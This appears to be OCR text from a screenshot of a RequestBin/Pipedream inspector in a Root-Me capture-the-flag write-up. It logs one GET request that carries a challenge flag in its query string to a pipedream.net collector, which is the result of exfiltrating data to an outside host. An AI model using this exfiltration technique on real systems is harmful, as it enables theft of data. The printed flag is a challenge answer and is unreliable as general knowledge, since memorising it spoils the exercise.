 RequestBin Active
INSPECTOR DEPLOYMENTS SETTINGS
Hôm Nay
HTTP GET /?flag=flag=rootm… 09:08:43
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {10}
method: GET
path: /
query {1}
flag: flag=rootme{@NGu1@R_J$_1$_C001}
url https://eov78a4lx7rondo.m.pipedream.net/?flag=flag=rootme{@NG